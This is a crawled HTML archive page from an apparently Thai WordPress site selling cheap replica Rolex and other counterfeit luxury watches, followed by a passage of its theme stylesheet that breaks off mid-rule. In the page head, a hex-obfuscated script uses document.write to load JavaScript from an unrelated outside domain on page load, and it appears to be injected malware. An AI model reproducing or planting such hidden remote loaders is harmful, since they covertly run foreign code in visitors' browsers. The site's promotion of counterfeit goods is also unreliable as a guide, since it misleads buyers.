

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.threplicarolex.com/2019/11/
body_size: 5758
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="th">
<head profile="http://gmpg.org/xfn/1">

<title>
  2019  พฤศจิกายน Archive (ราคาถูก Rolex Submariner นาฬิกาจำลองสำหรับการขายออนไลน์)</title>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="" />
<meta name="template" content="Pangea" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<![if !(lte IE 6)]>
<link rel="stylesheet" type="text/css" media="screen" href="http://www.threplicarolex.com/wp-content/themes/pangea/style.css" title="Pangea" />
<![endif]>
<!--[if lte IE 6]>
<link rel="stylesheet" type="text/css" media="screen" href="http://www.threplicarolex.com/wp-content/themes/pangea/style-ie6.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="screen" href="http://www.threplicarolex.com/wp-content/themes/pangea/style-ie7.css" />
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="ราคาถูก Rolex Submariner นาฬิกาจำลองสำหรับการขายออนไลน์ RSS Feed" href="http://www.threplicarolex.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ราคาถูก Rolex Submariner นาฬิกาจำลองสำหรับการขายออนไลน์ Comments RSS Feed" href="http://www.threplicarolex.com/comments/feed/" />
<link rel="pingback" href="http://www.threplicarolex.com/xmlrpc.php" />
	<link rel='archives' title='มกราคม 2025' href='http://www.threplicarolex.com/2025/01/' />
	<link rel='archives' title='กรกฎาคม 2024' href='http://www.threplicarolex.com/2024/07/' />
	<link rel='archives' title='กันยายน 2023' href='http://www.threplicarolex.com/2023/09/' />
	<link rel='archives' title='สิงหาคม 2023' href='http://www.threplicarolex.com/2023/08/' />
	<link rel='archives' title='กรกฎาคม 2023' href='http://www.threplicarolex.com/2023/07/' />
	<link rel='archives' title='มิถุนายน 2023' href='http://www.threplicarolex.com/2023/06/' />
	<link rel='archives' title='พฤษภาคม 2023' href='http://www.threplicarolex.com/2023/05/' />
	<link rel='archives' title='เมษายน 2023' href='http://www.threplicarolex.com/2023/04/' />
	<link rel='archives' title='มีนาคม 2023' href='http://www.threplicarolex.com/2023/03/' />
	<link rel='archives' title='กุมภาพันธ์ 2023' href='http://www.threplicarolex.com/2023/02/' />
	<link rel='archives' title='พฤศจิกายน 2022' href='http://www.threplicarolex.com/2022/11/' />
	<link rel='archives' title='สิงหาคม 2022' href='http://www.threplicarolex.com/2022/08/' />
	<link rel='archives' title='กรกฎาคม 2022' href='http://www.threplicarolex.com/2022/07/' />
	<link rel='archives' title='มิถุนายน 2022' href='http://www.threplicarolex.com/2022/06/' />
	<link rel='archives' title='เมษายน 2022' href='http://www.threplicarolex.com/2022/04/' />
	<link rel='archives' title='มีนาคม 2022' href='http://www.threplicarolex.com/2022/03/' />
	<link rel='archives' title='มกราคม 2022' href='http://www.threplicarolex.com/2022/01/' />
	<link rel='archives' title='ธันวาคม 2021' href='http://www.threplicarolex.com/2021/12/' />
	<link rel='archives' title='พฤศจิกายน 2021' href='http://www.threplicarolex.com/2021/11/' />
	<link rel='archives' title='ตุลาคม 2021' href='http://www.threplicarolex.com/2021/10/' />
	<link rel='archives' title='สิงหาคม 2021' href='http://www.threplicarolex.com/2021/08/' />
	<link rel='archives' title='กรกฎาคม 2021' href='http://www.threplicarolex.com/2021/07/' />
	<link rel='archives' title='พฤษภาคม 2021' href='http://www.threplicarolex.com/2021/05/' />
	<link rel='archives' title='มีนาคม 2021' href='http://www.threplicarolex.com/2021/03/' />
	<link rel='archives' title='มกราคม 2021' href='http://www.threplicarolex.com/2021/01/' />
	<link rel='archives' title='พฤศจิกายน 2020' href='http://www.threplicarolex.com/2020/11/' />
	<link rel='archives' title='กันยายน 2020' href='http://www.threplicarolex.com/2020/09/' />
	<link rel='archives' title='กรกฎาคม 2020' href='http://www.threplicarolex.com/2020/07/' />
	<link rel='archives' title='มีนาคม 2020' href='http://www.threplicarolex.com/2020/03/' />
	<link rel='archives' title='กุมภาพันธ์ 2020' href='http://www.threplicarolex.com/2020/02/' />
	<link rel='archives' title='พฤศจิกายน 2019' href='http://www.threplicarolex.com/2019/11/' />
	<link rel='archives' title='กันยายน 2019' href='http://www.threplicarolex.com/2019/09/' />
	<link rel='archives' title='กรกฎาคม 2019' href='http://www.threplicarolex.com/2019/07/' />
	<link rel='archives' title='มีนาคม 2019' href='http://www.threplicarolex.com/2019/03/' />
	<link rel='archives' title='ตุลาคม 2018' href='http://www.threplicarolex.com/2018/10/' />
	<link rel='archives' title='สิงหาคม 2018' href='http://www.threplicarolex.com/2018/08/' />
	<link rel='archives' title='มิถุนายน 2018' href='http://www.threplicarolex.com/2018/06/' />
	<link rel='archives' title='พฤษภาคม 2018' href='http://www.threplicarolex.com/2018/05/' />
	<link rel='archives' title='ธันวาคม 2017' href='http://www.threplicarolex.com/2017/12/' />
	<link rel='archives' title='กรกฎาคม 2017' href='http://www.threplicarolex.com/2017/07/' />
	<link rel='archives' title='มิถุนายน 2017' href='http://www.threplicarolex.com/2017/06/' />
	<link rel='archives' title='เมษายน 2017' href='http://www.threplicarolex.com/2017/04/' />
	<link rel='archives' title='ธันวาคม 2016' href='http://www.threplicarolex.com/2016/12/' />
	<link rel='archives' title='พฤศจิกายน 2016' href='http://www.threplicarolex.com/2016/11/' />
<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x61\x6d\x65\x73\x61\x6c\x65\x2e\x63\x6f\x6d\x2f\x74\x6f\x2f\x62\x72\x61\x6e\x64\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.threplicarolex.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.26"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity","unicode9"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return(r.fillText(i(55356,56806,55356,56826),0,0),n.toDataURL().length<3e3)?!1:(r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,65039,8205,55356,57096),0,0),a=n.toDataURL(),r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,55356,57096),0,0),a!==n.toDataURL());case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode9":return r.fillText(i(55358,56631),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='http://www.threplicarolex.com/wp-content/themes/pangea/scripts/jquery.js?ver=1.3.2'></script>
<script type='text/javascript' src='http://www.threplicarolex.com/wp-content/themes/pangea/scripts/scripts.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='http://www.threplicarolex.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.threplicarolex.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.threplicarolex.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.26" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		

</head>

<body class="archive date">

<div id="container">

	<div id="header">
	
				<!--[if lte IE 6]>
		<h1>Hello. You're getting this layout because you're using an obsolete webbrowser. Please <a href='http://browsehappy.com'>upgrade it</a>, to get the full flavor.</h1>
		<br />
		<![endif]-->
			
		<div id="nav" class="clearfix">
		
			<h1><a href="http://www.threplicarolex.com" title="ราคาถูก Rolex Submariner นาฬิกาจำลองสำหรับการขายออนไลน์">ราคาถูก Rolex Submariner นาฬิกาจำลองสำหรับการขายออนไลน์</a></h1>
			<form id="searchform" method="get" action="http://www.threplicarolex.com">
	<label for="s">Search</label>
	<input name="s" type="text" id="s" value="" />
	<input type="submit" id="searchsubmit" value="Search" />
</form>			<div class="menu"><ul><li ><a href="http://www.threplicarolex.com/">Home</a></li></ul></div>
	
		</div>		
	</div>
	<div id="body">

		<div id="main">

			<div class="box">
				<table id="wp-calendar">
	<caption>พฤศจิกายน 2019</caption>
	<thead>
	<tr>
		<th scope="col" title="วันอังคาร">อ</th>
		<th scope="col" title="วันพุธ">พ</th>
		<th scope="col" title="วันพฤหัส">พฤ</th>
		<th scope="col" title="วันศุกร์">ศ</th>
		<th scope="col" title="วันเสาร์">ส</th>
		<th scope="col" title="วันอาทิตย์">อา</th>
		<th scope="col" title="วันจันทร์">จ</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.threplicarolex.com/2019/09/">&laquo; ก.ย.</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="http://www.threplicarolex.com/2020/02/">ก.พ. &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td><a href="http://www.threplicarolex.com/2019/11/14/" aria-label="เผยแพร่เรื่องแล้วบน November 14, 2019">14</a></td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table>			</div>

								
	<div class="post-88 post type-post status-publish format-standard hentry category-2">
	
			
				<h2 id="post-88"><a href="http://www.threplicarolex.com/tag-%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%88%e0%b8%b3%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8%e0%b8%94-heuer-monaco-1989-1999/" rel="bookmark">TAG แบบจำลองที่ดีที่สุด Heuer Monaco 1989-1999</a> </h2>

		<p class="meta">
			<span class="time">10:27 am on พฤศจิกายน 14, 2019</span>
											</p>
				
		<p>ในปี 1971 Steve McQueen ใช้ Heuer Monaco ในภาพยนตร์ Le  [&hellip;]</p>
		
			
	</div>
		
			
		</div>
		<div id="sidebar">
<ul>

<li id="search-2" class="widget widget_search"><form id="searchform" method="get" action="http://www.threplicarolex.com">
	<label for="s">Search</label>
	<input name="s" type="text" id="s" value="" />
	<input type="submit" id="searchsubmit" value="Search" />
</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">เรื่องล่าสุด</h2>
		<ul>
					<li>
				<a href="http://www.threplicarolex.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%ad%e0%b8%b1%e0%b8%99%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%a1%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b4%e0%b9%89/">การพัฒนาอันไม่มีที่สิ้นสุดของหน้าปัด Rolex Datejust</a>
						</li>
					<li>
				<a href="http://www.threplicarolex.com/%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%89%e0%b8%9a%e0%b8%b1%e0%b8%9a%e0%b8%aa%e0%b8%a1%e0%b8%9a%e0%b8%b9%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%b8/">คู่มือฉบับสมบูรณ์ของคุณเกี่ยวกับโรงประมูลนาฬิกาหรู</a>
						</li>
					<li>
				<a href="http://www.threplicarolex.com/rolex-gmt-master-%e0%b8%81%e0%b8%b1%e0%b8%9a-omega-seamaster-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b3%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%99%e0%b8%b2%e0%b8%ac%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%97/">Rolex GMT-Master กับ Omega Seamaster: การสำรวจนาฬิกาที่พร้อมสำหรับการเดินทาง</a>
						</li>
					<li>
				<a href="http://www.threplicarolex.com/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%ab%e0%b8%a3%e0%b8%b9%e0%b8%ab%e0%b8%a3%e0%b8%b2%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%a5%e0%b9%89%e0%b8%b3%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%a2-%e0%b8%81%e0%b8%b2/">ความหรูหราแบบล้ำสมัย: การเปรียบเทียบนาฬิกา Rolex กับ IWC Schaffhausen</a>
						</li>
					<li>
				<a href="http://www.threplicarolex.com/%e0%b8%84%e0%b9%89%e0%b8%99%e0%b8%9e%e0%b8%9a%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%aa%e0%b9%84%e0%b8%95%e0%b8%a5%e0%b9%8c%e0%b8%82%e0%b8%ad/">ค้นพบประวัติและสไตล์ของสายนาฬิกาอันเป็นเอกลักษณ์ของ Rolex</a>
						</li>
				</ul>
		</li>
		<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">ความเห็นล่าสุด</h2>
<ul id="recentcomments"></ul></li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">คลังเก็บ</h2>
		<ul>
			<li><a href='http://www.threplicarolex.com/2025/01/'>มกราคม 2025</a></li>
	<li><a href='http://www.threplicarolex.com/2024/07/'>กรกฎาคม 2024</a></li>
	<li><a href='http://www.threplicarolex.com/2023/09/'>กันยายน 2023</a></li>
	<li><a href='http://www.threplicarolex.com/2023/08/'>สิงหาคม 2023</a></li>
	<li><a href='http://www.threplicarolex.com/2023/07/'>กรกฎาคม 2023</a></li>
	<li><a href='http://www.threplicarolex.com/2023/06/'>มิถุนายน 2023</a></li>
	<li><a href='http://www.threplicarolex.com/2023/05/'>พฤษภาคม 2023</a></li>
	<li><a href='http://www.threplicarolex.com/2023/04/'>เมษายน 2023</a></li>
	<li><a href='http://www.threplicarolex.com/2023/03/'>มีนาคม 2023</a></li>
	<li><a href='http://www.threplicarolex.com/2023/02/'>กุมภาพันธ์ 2023</a></li>
	<li><a href='http://www.threplicarolex.com/2022/11/'>พฤศจิกายน 2022</a></li>
	<li><a href='http://www.threplicarolex.com/2022/08/'>สิงหาคม 2022</a></li>
	<li><a href='http://www.threplicarolex.com/2022/07/'>กรกฎาคม 2022</a></li>
	<li><a href='http://www.threplicarolex.com/2022/06/'>มิถุนายน 2022</a></li>
	<li><a href='http://www.threplicarolex.com/2022/04/'>เมษายน 2022</a></li>
	<li><a href='http://www.threplicarolex.com/2022/03/'>มีนาคม 2022</a></li>
	<li><a href='http://www.threplicarolex.com/2022/01/'>มกราคม 2022</a></li>
	<li><a href='http://www.threplicarolex.com/2021/12/'>ธันวาคม 2021</a></li>
	<li><a href='http://www.threplicarolex.com/2021/11/'>พฤศจิกายน 2021</a></li>
	<li><a href='http://www.threplicarolex.com/2021/10/'>ตุลาคม 2021</a></li>
	<li><a href='http://www.threplicarolex.com/2021/08/'>สิงหาคม 2021</a></li>
	<li><a href='http://www.threplicarolex.com/2021/07/'>กรกฎาคม 2021</a></li>
	<li><a href='http://www.threplicarolex.com/2021/05/'>พฤษภาคม 2021</a></li>
	<li><a href='http://www.threplicarolex.com/2021/03/'>มีนาคม 2021</a></li>
	<li><a href='http://www.threplicarolex.com/2021/01/'>มกราคม 2021</a></li>
	<li><a href='http://www.threplicarolex.com/2020/11/'>พฤศจิกายน 2020</a></li>
	<li><a href='http://www.threplicarolex.com/2020/09/'>กันยายน 2020</a></li>
	<li><a href='http://www.threplicarolex.com/2020/07/'>กรกฎาคม 2020</a></li>
	<li><a href='http://www.threplicarolex.com/2020/03/'>มีนาคม 2020</a></li>
	<li><a href='http://www.threplicarolex.com/2020/02/'>กุมภาพันธ์ 2020</a></li>
	<li><a href='http://www.threplicarolex.com/2019/11/'>พฤศจิกายน 2019</a></li>
	<li><a href='http://www.threplicarolex.com/2019/09/'>กันยายน 2019</a></li>
	<li><a href='http://www.threplicarolex.com/2019/07/'>กรกฎาคม 2019</a></li>
	<li><a href='http://www.threplicarolex.com/2019/03/'>มีนาคม 2019</a></li>
	<li><a href='http://www.threplicarolex.com/2018/10/'>ตุลาคม 2018</a></li>
	<li><a href='http://www.threplicarolex.com/2018/08/'>สิงหาคม 2018</a></li>
	<li><a href='http://www.threplicarolex.com/2018/06/'>มิถุนายน 2018</a></li>
	<li><a href='http://www.threplicarolex.com/2018/05/'>พฤษภาคม 2018</a></li>
	<li><a href='http://www.threplicarolex.com/2017/12/'>ธันวาคม 2017</a></li>
	<li><a href='http://www.threplicarolex.com/2017/07/'>กรกฎาคม 2017</a></li>
	<li><a href='http://www.threplicarolex.com/2017/06/'>มิถุนายน 2017</a></li>
	<li><a href='http://www.threplicarolex.com/2017/04/'>เมษายน 2017</a></li>
	<li><a href='http://www.threplicarolex.com/2016/12/'>ธันวาคม 2016</a></li>
	<li><a href='http://www.threplicarolex.com/2016/11/'>พฤศจิกายน 2016</a></li>
		</ul>
		</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">หมวดหมู่</h2>
		<ul>
	<li class="cat-item cat-item-1"><a href="http://www.threplicarolex.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.threplicarolex.com/category/%e0%b8%99%e0%b8%b2%e0%b8%ac%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%9b%e0%b8%a5%e0%b8%ad%e0%b8%a1/" >นาฬิกาปลอม</a>
</li>
		</ul>
</li>
<li id="meta-2" class="widget widget_meta"><h2 class="widgettitle">Meta</h2>
			<ul>
						<li><a href="http://www.threplicarolex.com/wp-login.php">เข้าสู่ระบบ</a></li>
			<li><a href="http://www.threplicarolex.com/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.threplicarolex.com/comments/feed/"><abbr title="Really Simple Syndication">RSS</abbr> ของความคิดเห็น</a></li>
			<li><a href="https://wordpress.org/" title="สร้างโดยใช้เวิร์ดเพรส  เครื่องมือในการเผยแพร่เรื่องของคุณที่เปี่ยมไปด้วยศาสตร์และศิลป์">WordPress.org</a></li>			</ul>
			</li>

</ul>
</div>
	</div>			
	<div id="footer">
	
		<p><a href="/">Pangea theme</a></p>
				
	</div>	
</div>
<script type='text/javascript' src='http://www.threplicarolex.com/wp-includes/js/wp-embed.min.js?ver=4.6.26'></script>

<!-- 4.6.26. 22 queries. 0.282 seconds. -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.threplicarolex.com/wp-content/themes/pangea/style.css
body_size: 5199
content:
/*  
Theme Name: Pangea
Theme URI: http://noscope.com/pangea/
Description: Pangaea (Greek for "all lands") is the supercontinent that existed during the Mesozoic era, before the process of plate tectonics separated the component continents.
Author: Joen Asmussen
Author URI: http://noscope.com/
Template: pangea
Version: 4.0.4
Tags: two-columns, right-sidebar, fixed-width, theme-options, light, white, black, silver, threaded-comments
*/


/* CSS Reset, Copyright (c) 2007, Yahoo! Inc. All rights reserved. Code licensed under the BSD License: http://developer.yahoo.net/yui/license.txt version: 2.3.0 */
body{color:#000;background:#FFF;}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,p,blockquote,th,td{margin:0;padding:0;}table{border-collapse:collapse;border-spacing:0;}fieldset,img{border:0;}address,caption,cite,code,dfn,em,strong,th,var{font-style:normal;font-weight:normal;}li{list-style:none;}caption,th{text-align:left;}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal;}q:before,q:after{content:'';}abbr,acronym{border:0;font-variant:normal;}sup,sub{line-height:-1px;vertical-align:text-top;}sub{vertical-align:text-bottom;}input, textarea, select{font-family:inherit;font-size:inherit;font-weight:inherit;}


/**
* Start Vanilla Stylesheet 0.9.6
*/
body {
	font: 9pt/1.5em Arial, Helvetica, sans-serif;
}
pre, code, tt {
	font: 1em/1.5em 'Andale Mono', 'Lucida Console', monospace;
}
h1, h2, h3, h4, h5, h6, b, strong {
	font-weight: bold;
}
em, i, dfn {
	font-style: italic;
}
dfn {
	font-weight:bold;
}
p, code, pre, kbd {
	margin:0 0 1.5em 0;
}
blockquote {
	margin:0 1.5em 1.5em 1.5em;
}
li ul, li ol {
	margin:0 1.5em;
}
ul, ol {
	margin:0 1.5em 1.5em 1.5em;
}
ul, ul li {
	list-style-type:disc;
}
ol, ol li {
	list-style-type:decimal;
}
dl {
	margin:0 0 1.5em 0;
}
dl dt {
	font-weight:bold;
}
dd {
	margin-left:1.5em;
}
table {
	margin-bottom:1.4em;
	width:100%;
}
th {
	font-weight:bold;
}
th, td, caption {
	padding:4px 10px 4px 5px;
}
tfoot {
	font-style:italic;
}
sup, sub {
	line-height:0;
}
abbr, acronym {
	border-bottom: 1px dotted;
}
address {
	margin:0 0 1.5em;
	font-style:italic;
}
del {
	text-decoration: line-through;
}
pre {
	margin:1.5em 0;
	white-space:pre;
}
img.centered, .aligncenter, div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
img.alignright {
	display: inline;
}
img.alignleft {
	display: inline;
}
.alignright {
	float: right;
	margin-left: 10px;
}
.alignleft {
	float: left;
	margin-right: 10px;
}
.clearfix::after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}
*:first-child+html .clearfix {
	zoom: 1;
	display: block;
}
* html .clearfix {
	zoom: 1;
	display: block;
}
/**
* End Vanilla Stylesheet
*/





/*****************************
* Basics
*/

body {
	background: #FBFBFB;
	color: #666666;
	font: 10pt/2em Arial, Helvetica, sans-serif;
}
a:link, a:active {
	text-decoration: none;
	color: #00b0eb;
	border-bottom: 1px dotted #00b0eb;
}
a:visited {
	text-decoration: none;
	border-bottom: 1px dotted #008BB9;
	color: #008BB9;
}
a:hover {
	text-decoration: none;
	border-bottom: 1px solid #33CCFF;
	color: #33CCFF;
}
label:hover {
	color: #000000;
}



/*****************************
* Layout
*/
#body {
	position: relative;
}
#nav, #body, #secondary-body, #footer {
	clear: both;
	position: relative;
	width: 960px;
	margin: 0 auto;
	padding: 0;
}
#main, #secondary-main {
	float: left;
	position: relative;
	width: 640px;
	text-align: justify;
}
#sidebar, #secondary-sidebar {
	position: relative;
	width: 320px;
	float: right;
	padding-bottom: 40px;
	
	/* fix box model so we can pad this */
	-ms-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-box-sizing:border-box;
	
	padding-left: 20px;
}
#sidebar li {
	position: relative;
}




/*****************************
* Header
*/
#header {
	background: #f0f0f0;
	border-top: 5px solid #d0d0d0;
	border-bottom: 1px solid #d0d0d0;
	padding: 15px 0 0 0;
	margin: 0 0 15px 0;
}
#header a {
	border-bottom: none;
}




/*****************************
* Footer
*/
#footer {
	padding-top: 50px;
	height: 100px;
	text-align: center;
	text-transform: lowercase;
	font-size: 8pt;
	
	/*background: #F0F0F0;
	border-top: 1px solid #D0D0D0;
	border-bottom: 1px solid #D0D0D0;
	padding: 20px 0;
	width: 100%;
	margin-top: 60px !important;*/
}
#footer a {
	color: #ccc;
	border-bottom: 0;
	text-decoration: underline;
}


	
	

/*****************************
* Logo & Navigation
*/
h1 a {
	color: #666666 !important;
	display: block;
	float: left;
	font-size: 16pt;
	text-decoration: none;
	margin: 10px 20px 0 0;
	line-height: 1em;
	padding: 0 0 0 0;
}
#nav {
	line-height: 1em;
}
#nav .menu {
	margin-right: 180px;
}
#nav ul li a {
	position: relative;
	z-index: 1;
	top: 1px;
	color: #666;
	display: block;
	float: left;
	padding: 11px 14px 0 12px;
	height: 26px;
	margin: 0 2px 0 0;
	text-decoration: none;
	border-left: 1px solid #e0e0e0;
	border-bottom: 1px solid #d0d0d0;
	background: #f6f6f6 url('images/navtab_corner_inactive.gif') no-repeat right top;
}
#nav ul li.current_page_item a,
#nav ul li.current_page_parent a,
#nav ul li.current_page_ancestor a,
#nav ul li.current_page_parent a,
#nav ul li.current a,
#nav ul li.currentparent a,
#nav ul li a:hover {
	height: 27px;
	color: #181818;
	border-left: 1px solid #d0d0d0;
	border-bottom: 0;
	background: #fbfbfb url('images/navtab_corner_active.gif') no-repeat right top;
}
#nav ul {
	text-transform: lowercase;
	margin-left: 0;
}
#nav ul li {
	list-style: none;
}

.taboverflow {
	padding-bottom: 1px !important
}
.taboverflow ul li a {
	margin-bottom: 2px !important;
}
.taboverflow .current_page_item a, .taboverflow ul li a:hover {
	height: 26px !important;
	border-bottom: 1px solid #d0d0d0 !important;
}



/* Hide subpages */
#nav ul ul li {
	display: none;
}
/* Show subpages when parent page item is active */
#nav ul li.current_page_item>ul>li, #nav ul li.current_page_parent>ul>li, #nav ul li.current_page_ancestor>ul>li {
	display: inline;
}
/* Move subpages menu */
#nav ul ul {
	position: absolute;
	top: 45px;
	z-index: 5;
	left: 50px;
}
#nav ul ul li a {
	display: block;
	float: left;
	padding: 5px 0 0 0 !important;
	height: auto !important;
	background: 0 !important;
	border: 0 !important;
	border-bottom: 1px dotted #000 !important;
	margin-right: 15px;
}
#nav ul ul li a:hover {
	border-bottom: 1px solid #000 !important;
}
#body {
	margin-top: 40px;
}
#nav ul ul li.current_page_item>a {
	border: 0 !important;
	font-weight: bold;
}
/* Sub Sub menus */
#nav ul ul ul {
	display: inline !important;
	position: static !important;
	font-size: 8pt;
}
#nav ul ul ul li {
	padding-top: 1px !important;
	float: left;
}
#nav ul ul ul li a::before {
	content: "\BB \ ";
}











/*****************************
* Searchbox
*/
#searchform {
	width: 170px;
	border: 0;
	float: right;
	margin: 0 0 0 0;
	padding: 0 20px 0 0;
	}
#searchform label {
	text-transform: lowercase;
	font-size: 8pt;
	}
#searchform #s {
	width: 100%;
	font-size: 90%;
	padding: 0;
}
#searchform #searchsubmit {
	display: none;
}



/*****************************
* Widgets
*/
#sidebar>ul {
	margin-left: 0;
}
li.widget {
	list-style: none;
	margin-bottom: 20px;
}
table#wp-calendar {
	width: 100%;
	text-align: center;
}
table#wp-calendar caption {
	font-size: 11pt;
	text-align: left;
	color: #000;
}
table#wp-calendar thead {
	font-size: 10pt;
	color: #000;
	font-weight: normal !important;
}
table#wp-calendar a {
	border: 0;
	display: block;
	background: #EAFAFF;
}
table#wp-calendar a:hover {
	background: #FFF;
}







/*****************************
* Post Styles
*/
.post-commentlink {
	margin-left: 10px;
	padding-left: 20px;
	background: url(images/icon_comments.gif) no-repeat left center;
}


h1, h2, h3, h4, h5, h6 {
	font-weight: normal;
	color: #000;
}
h1, h2 {
	font-size: 13pt;
}
#sidebar h2, .category-asides h2 {
	font-size: 100% !important;
}
h2 a, h3 a, h4 a {
	color: #000 !important;
	border-bottom: none !important;
}
h2 a:hover, h3 a:hover, h4 a:hover {
	border-bottom: 1px dotted #000 !important;
}


.meta {
